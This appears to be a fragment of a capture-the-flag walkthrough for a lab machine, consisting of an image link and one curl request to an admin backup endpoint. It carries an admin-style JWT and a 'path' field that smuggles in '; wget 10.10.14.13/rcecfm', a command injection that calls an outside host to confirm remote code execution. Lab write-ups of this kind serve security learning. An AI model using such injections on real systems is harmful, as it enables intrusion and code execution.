 $ curl -X POST http://api.mentorquotes.htb/admin/backup -H 'Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0' -H 'Content-Type: application/json' -d '{"path":"/etc/passwd; wget 10.10.14.13/rcecfm"}' | jq
